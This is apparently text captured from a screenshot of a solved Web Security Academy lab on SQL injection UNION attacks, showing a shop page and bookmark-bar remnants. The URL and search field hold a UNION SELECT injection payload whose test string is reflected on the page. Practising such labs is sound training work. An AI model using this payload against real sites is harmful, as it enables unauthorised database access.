 ac461f0d1e4cd530c0a4fc1f00dd006b.web-security-academy.net/filter?category=Gifts%27+UNION+SELECT+NULL,%27tzIxmH%27,NULL--
Machine Learning c...
Tạo TKB
Free Programming...
Xem CV Online của...
Google Calendar
Hack The Box :: Star...
Other bookmarks
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,'tzIxmH',NULL--
Refine your search:
All Corporate gifts Food & Drink Gifts Tech gifts Toys & Games
Conversation Controlling Lemon $73.08 View details
Snow Delivered To Your Door $5.90 View details
Couple's Umbrella $61.92 View details
High-End Gift Wrapping $75.02 View details
tzIxmH